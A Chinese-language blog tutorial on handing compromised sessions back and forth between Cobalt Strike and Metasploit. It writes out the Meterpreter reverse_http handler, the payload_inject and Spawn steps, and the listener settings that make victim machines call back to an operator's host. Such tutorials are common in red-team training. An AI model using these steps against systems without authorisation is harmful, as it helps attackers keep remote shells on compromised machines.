MSF和CS联动

CS委派给MSF

创建Foreign监听器->MSF监听模块设置对应地址端口->CS执行Spawn选择监听器

首先要创建一个会话,然后将权限反弹出去





1.创建Foreign监听器

“Listeners”“Add”,“Name”填“msf”(可随便填),“Payload”选“Foreign HTTP”,“HTTP Host(Stager)”填msf的IP地址,“HTTP Port(Stager)”自己设定

这个监听器与木马绑定的监听器非同一个监听器



2.MSF监听模块设置对应地址端口

选择监听模块

use exploit/multi/handler

设置payload,注意与CS保持一致

set payload windows/meterpreter/reverse_http

设置地址端口,其中地址可以不设或为0.0.0.0,意为任意地址,或者设为msf的IP地址(与CS保持一致);端口一定要保持一致

set lhost 0.0.0.0

set lport 1234

检查设置

show options

执行

exploit





3.CS执行Spawn选择监听器

选择需要反弹shell的电脑,右键“Spawn”,选择刚才生成的监听器

稍等可在MSF上看见反弹结果,如果没有请检查网络

MSF委派给CS

CS创建监听器->MSF载入新模块注入设置对应地址端口->执行CS等待上线

1.CS创建监听器

创建一个普通的监听器

2.MSF载入新模块注入设置对应地址端口



首先查看session值

background

sessions

载入注入模块并设置,注意跟CS的监听器保持一致

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lport [CS监听端口号]

set lhost [CS的IP]

set session [session的id]

执行

exploit

cs接收到

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 1ceC0la's blog!